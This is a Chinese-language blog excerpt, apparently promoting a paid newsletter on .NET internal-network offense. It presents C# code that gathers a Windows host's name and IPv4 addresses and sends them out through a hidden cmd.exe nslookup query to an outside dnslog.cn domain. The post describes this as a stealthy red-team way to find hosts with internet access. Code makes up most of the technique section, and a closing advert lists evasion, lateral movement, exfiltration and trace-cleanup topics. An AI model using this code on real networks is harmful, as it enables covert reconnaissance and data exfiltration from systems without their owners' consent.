01阅读须知

此文所节选自小报童《.NET 内网实战攻防》专栏,主要内容有.NET在各个内网渗透阶段与Windows系统交互的方式和技巧,对内网和后渗透感兴趣的朋友们可以订阅该电子报刊,解锁更多的报刊内容。

02基本介绍



03编码实现



在红队活动中,信息收集是内网渗透测试的首要步骤,了解内网中哪些主机可以连通外部网络,是攻击者成功渗透的关键之一。

3.1 获取主机IP

在内网环境下,通过扫描网段获得内网主机所有的IP地址,Environment.MachineName 获取计算机名,Dns.GetHostAddresses 获取主机的所有IP地址,并快速找到可以出网的主机。

string machineName = Environment.MachineName;

string hostName = Dns.GetHostName();

IPAddress[] hostAddresses = Dns.GetHostAddresses(hostName);

随后,将主机的所有IPv4地址和计算机名组合成一个唯一的标识符,这个标识符将用于DNS查询,具体代码如下所示。

foreach (IPAddress ipaddress in hostAddresses)

{

if (ipaddress.AddressFamily == AddressFamily.InterNetwork)

{

str += ipaddress.ToString() + "-";

}

}

string uniqueId = str + machineName;

3.2 命令执行

通过 Process类的Start方法执行 nslookup 命令,将生成的唯一标识符发送到指定的DNS服务器。这里使用了dnslog.cn域名,这是一种常见的DNS隧道工具,用于捕获并记录DNS查询,具体代码如下所示。

string dnsDomain = "ufu2ma.dnslog.cn";

string nslookupCmd = $"nslookup {uniqueId}.{dnsDomain}";

string result = RunCmd(nslookupCmd);

使用了自定义的RunCmd方法,其实内部是调用Process类完成执行命令。代码参考如下所示。

public string RunCmd(string cmd)

{

this.proc.StartInfo.CreateNoWindow = true;

this.proc.StartInfo.FileName = "cmd.exe";

this.proc.StartInfo.UseShellExecute = false;

this.proc.StartInfo.RedirectStandardError = true;

this.proc.StartInfo.RedirectStandardInput = true;

this.proc.StartInfo.RedirectStandardOutput = true;

this.proc.Start();

this.proc.StandardInput.WriteLine(cmd + "&exit");

string result = this.proc.StandardOutput.ReadToEnd();

this.proc.Close();

return result;

}

综上,通过使用 Windows A利用.NET结合 nslookup 命令进行内网信息收集,是一种有效且隐蔽的方式,适用于红队活动中的快速发现可出网主机。想要了解完整或者更多的内网安全防御绕过方向的文章,可以移步订阅小报童《.NET 内网实战攻防》电子报刊。

04欢迎加入.NET 电子报刊

我们的小报童电子报刊【.NET内网安全攻防】也开始运营,引入小报童也是为了弥补知识星球对于轻量级阅读支持的不足,为用户读者提供更佳的阅读体验。如果您对阅读体验的需求比较高,那么可以订阅这个专栏。

本次电子报刊《.NET 内网安全攻防》专栏,内容主要有.NET在各个内网渗透阶段与Windows系统交互的方式和技巧,可细分为以下8个方向。

1) .NET 安全防御绕过

2) .NET 本地权限提升

3) .NET 内网信息收集

4) .NET 内网代理通道

5) .NET 内网横向移动

6) .NET 目标权限维持

7) .NET 数据传输外发

8) .NET 目标痕迹清理